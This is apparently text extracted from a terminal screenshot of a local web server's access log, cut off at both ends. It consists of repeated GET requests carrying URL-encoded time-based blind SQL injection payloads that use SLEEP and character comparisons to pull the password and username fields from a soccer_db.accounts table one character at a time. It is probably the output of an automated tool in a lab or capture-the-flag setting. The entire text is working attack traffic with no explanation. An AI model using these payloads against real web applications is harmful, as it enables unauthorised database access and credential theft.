 File Actions Edit View Help
ORDER%20BY%20id%20LIMIT%200%2C1%29%2C19%2C1%29%29%3E50%2C0%2C5%29%29%29%29%29CwYy%29 HTTP/1.1" 200 [125/1962]
127.0.0.1 - - [08/Jan/2023 03:39:12] "GET /?id=1%20AND%20%28SELECT%209362%20FROM%20%28SELECT%28SLEEP%285-%28I
F%28ORD%28MID%28%28SELECT%20IFNULL%28CAST%28password%20AS%20NCHAR%29%2C0×20%29%20FROM%20soccer_db.accounts%20
ORDER%20BY%20id%20LIMIT%200%2C1%29%2C19%2C1%29%29%21%3D50%2C0%2C5%29%29%29%29%29CwYy%29 HTTP/1.1" 200 -
127.0.0.1 - - [08/Jan/2023 03:39:14] "GET /?id=1%20AND%20%28SELECT%209362%20FROM%20%28SELECT%28SLEEP%285-%28I
F%28ORD%28MID%28%28SELECT%20IFNULL%28CAST%28password%20AS%20NCHAR%29%2C0×20%29%20FROM%20soccer_db.accounts%20
ORDER%20BY%20id%20LIMIT%200%2C1%29%2C20%2C1%29%29%3E47%2C0%2C5%29%29%29%29%29CwYy%29 HTTP/1.1" 200 -
127.0.0.1 - - [08/Jan/2023 03:39:21] "GET /?id=1%20AND%20%28SELECT%209362%20FROM%20%28SELECT%28SLEEP%285-%28I
F%28ORD%28MID%28%28SELECT%20IFNULL%28CAST%28password%20AS%20NCHAR%29%2C0×20%29%20FROM%20soccer_db.accounts%20
ORDER%20BY%20id%20LIMIT%200%2C1%29%2C20%2C1%29%29%3E87%2C0%2C5%29%29%29%29%29CwYy%29 HTTP/1.1" 200 -
127.0.0.1 - - [08/Jan/2023 03:39:22] "GET /?id=1%20AND%20%28SELECT%209362%20FROM%20%28SELECT%28SLEEP%285-%28I
F%28ORD%28MID%28%28SELECT%20IFNULL%28CAST%28password%20AS%20NCHAR%29%2C0×20%29%20FROM%20soccer_db.accounts%20
ORDER%20BY%20id%20LIMIT%200%2C1%29%2C20%2C1%29%29%3E67%2C0%2C5%29%29%29%29%29CwYy%29 HTTP/1.1" 200 -
127.0.0.1 - - [08/Jan/2023 03:39:24] "GET /?id=1%20AND%20%28SELECT%209362%20FROM%20%28SELECT%28SLEEP%285-%28I
F%28ORD%28MID%28%28SELECT%20IFNULL%28CAST%28password%20AS%20NCHAR%29%2C0×20%29%20FROM%20soccer_db.accounts%20
ORDER%20BY%20id%20LIMIT%200%2C1%29%2C20%2C1%29%29%3E57%2C0%2C5%29%29%29%29%29CwYy%29 HTTP/1.1" 200 -
127.0.0.1 - - [08/Jan/2023 03:39:26] "GET /?id=1%20AND%20%28SELECT%209362%20FROM%20%28SELECT%28SLEEP%285-%28I
F%28ORD%28MID%28%28SELECT%20IFNULL%28CAST%28password%20AS%20NCHAR%29%2C0×20%29%20FROM%20soccer_db.accounts%20
ORDER%20BY%20id%20LIMIT%200%2C1%29%2C20%2C1%29%29%3E52%2C0%2C5%29%29%29%29%29CwYy%29 HTTP/1.1" 200 -
127.0.0.1 - - [08/Jan/2023 03:39:27] "GET /?id=1%20AND%20%28SELECT%209362%20FROM%20%28SELECT%28SLEEP%285-%28I
F%28ORD%28MID%28%28SELECT%20IFNULL%28CAST%28password%20AS%20NCHAR%29%2C0×20%29%20FROM%20soccer_db.accounts%20
ORDER%20BY%20id%20LIMIT%200%2C1%29%2C20%2C1%29%29%3E49%2C0%2C5%29%29%29%29%29CwYy%29 HTTP/1.1" 200 -
127.0.0.1 - - [08/Jan/2023 03:39:34] "GET /?id=1%20AND%20%28SELECT%209362%20FROM%20%28SELECT%28SLEEP%285-%28I
F%28ORD%28MID%28%28SELECT%20IFNULL%28CAST%28password%20AS%20NCHAR%29%2C0×20%29%20FROM%20soccer_db.accounts%20
ORDER%20BY%20id%20LIMIT%200%2C1%29%2C20%2C1%29%29%3E50%2C0%2C5%29%29%29%29%29CwYy%29 HTTP/1.1" 200 -
127.0.0.1 - - [08/Jan/2023 03:39:36] "GET /?id=1%20AND%20%28SELECT%209362%20FROM%20%28SELECT%28SLEEP%285-%28I
F%28ORD%28MID%28%28SELECT%20IFNULL%28CAST%28password%20AS%20NCHAR%29%2C0×20%29%20FROM%20soccer_db.accounts%20
ORDER%20BY%20id%20LIMIT%200%2C1%29%2C20%2C1%29%29%21%3D50%2C0%2C5%29%29%29%29%29CwYy%29 HTTP/1.1" 200 -
127.0.0.1 - - [08/Jan/2023 03:39:38] "GET /?id=1%20AND%20%28SELECT%209362%20FROM%20%28SELECT%28SLEEP%285-%28I
F%28ORD%28MID%28%28SELECT%20IFNULL%28CAST%28password%20AS%20NCHAR%29%2C0×20%29%20FROM%20soccer_db.accounts%20
ORDER%20BY%20id%20LIMIT%200%2C1%29%2C21%2C1%29%29%3E47%2C0%2C5%29%29%29%29%29CwYy%29 HTTP/1.1" 200 -
127.0.0.1 - - [08/Jan/2023 03:39:40] "GET /?id=1%20AND%20%28SELECT%209362%20FROM%20%28SELECT%28SLEEP%285-%28I
F%28ORD%28MID%28%28SELECT%20IFNULL%28CAST%28password%20AS%20NCHAR%29%2C0×20%29%20FROM%20soccer_db.accounts%20
ORDER%20BY%20id%20LIMIT%200%2C1%29%2C21%2C1%29%29%3E1%2C0%2C5%29%29%29%29%29CwYy%29 HTTP/1.1" 200 -
127.0.0.1 - - [08/Jan/2023 03:39:41] "GET /?id=1%20AND%20%28SELECT%207196%20FROM%20%28SELECT%28SLEEP%285-%28I
F%28ORD%28MID%28%28SELECT%20IFNULL%28CAST%28username%20AS%20NCHAR%29%2C0×20%29%20FROM%20soccer_db.accounts%20
ORDER%20BY%20id%20LIMIT%200%2C1%29%2C1%2C1%29%29%3E64%2C0%2C5%29%29%29%29%29siog%29 HTTP/1.1" 200 -
127.0.0.1 - - [08/Jan/2023 03:39:48] "GET /?id=1%20AND%20%28SELECT%207196%20FROM%20%28SELECT%28SLEEP%285-%28I
F%28ORD%28MID%28%28SELECT%20IFNULL%28CAST%28username%20AS%20NCHAR%29%2C0×20%29%20FROM%20soccer_db.accounts%20
ORDER%20BY%20id%20LIMIT%200%2C1%29%2C1%2C1%29%29%3E96%2C0%2C5%29%29%29%29%29siog%29 HTTP/1.1" 200 -
127.0.0.1 - - [08/Jan/2023 03:39:54] "GET /?id=1%20AND%20%28SELECT%207196%20FROM%20%28SELECT%28SLEEP%285-%28I
F%28ORD%28MID%28%28SELECT%20IFNULL%28CAST%28username%20AS%20NCHAR%29%2C0×20%29%20FROM%20soccer_db.accounts%20
ORDER%20BY%20id%20LIMIT%200%2C1%29%2C1%2C1%29%29%3E112%2C0%2C5%29%29%29%29%29siog%29 HTTP/1.1" 200 -
127.0.0.1 - - [08/Jan/2023 03:39:56] "GET /?id=1%20AND%20%28SELECT%207196%20FROM%20%28SELECT%28SLEEP%285-%28I
F%28ORD%28MID%28%28SELECT%20IFNULL%28CAST%28username%20AS%20NCHAR%29%2C0×20%29%20FROM%20soccer_db.accounts%20
ORDER%20BY%20id%20LIMIT%200%2C1%29%2C1%2C1%29%29%3E104%2C0%2C5%29%29%29%29%29siog%29 HTTP/1.1" 200 -
127.0.0.1 - - [08/Jan/2023 03:40:03] "GET /?id=1%20AND%20%28SELECT%207196%20FROM%20%28SELECT%28SLEEP%285-%28I
F%28ORD%28MID%28%28SELECT%20IFNULL%28CAST%28username%20AS%20NCHAR%29%2C0×20%29%20FROM%20soccer_db.accounts%2$